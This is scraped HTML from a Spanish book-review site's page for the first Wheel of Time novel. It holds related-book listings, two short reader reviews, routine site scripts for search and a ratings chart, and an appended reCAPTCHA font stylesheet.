												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 369 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/soy-leyenda">
																	<img src="https://quelibroleo.com/images/libros/libro_1372152872.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 426 votos"
							     							     
							     data-id="2363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/soy-leyenda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/soy-leyenda"><span>SOY LEYENDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/matheson-richard">MATHESON, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/luna-nueva-saga-crepusculo-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 1.334 votos"
							     							     
							     data-id="2472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/luna-nueva-saga-crepusculo-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/luna-nueva-saga-crepusculo-ii"><span>LUNA NUEVA (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/elantris">
																	<img src="https://quelibroleo.com/images/libros/9788466624237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 265 votos"
							     							     
							     data-id="4309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/elantris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/elantris"><span>ELANTRIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silmarillion">
																	<img src="https://quelibroleo.com/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-prometida">
																	<img src="https://quelibroleo.com/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-marciano">
																	<img src="https://quelibroleo.com/images/libros/libro_1420493494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="126520"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-marciano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-marciano"><span>EL MARCIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/weir-andy">WEIR, ANDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guardias-guardias">
																	<img src="https://quelibroleo.com/images/libros/9788497931861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 213 votos"
							     							     
							     data-id="2952"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/guardias-guardias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/guardias-guardias"><span>GUARDIAS, GUARDIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-propios-dioses">
																	<img src="https://quelibroleo.com/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-limites-de-la-fundacion-vi">
																	<img src="https://quelibroleo.com/images/libros/9788497594347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 247 votos"
							     							     
							     data-id="162"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-limites-de-la-fundacion-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-limites-de-la-fundacion-vi"><span>LOS LÍMITES DE LA FU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/thedoctor">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>iván sánchez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>El libro es muy flojo, mucha repetici&oacute;n de los mismos sucesos, situaciones mal descritas, personajes repetitivos, escasos y de poca profundidad. Mejora mucho a partir de la segunda entrega de la saga.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="102885">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/syslac">
					<img src="https://quelibroleo.com/images/avatares/Syslac.jpg" alt="Avatar">
					<span>david</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Recomendable si te gusta la fantas&iacute;a &eacute;pica, engancha bastante y aunque le sobra algun p&aacute;rrafo para mi gusto, se lee f&aacute;cil. Es autoconclusivo por lo que puedes leer este libro y dejarlo ah&iacute;.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97136">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "3",
                        "porcentaje": "15.79",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "7",
                        "porcentaje": "36.84",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "26.32",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2r15j72odzob
body_size: 48921
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
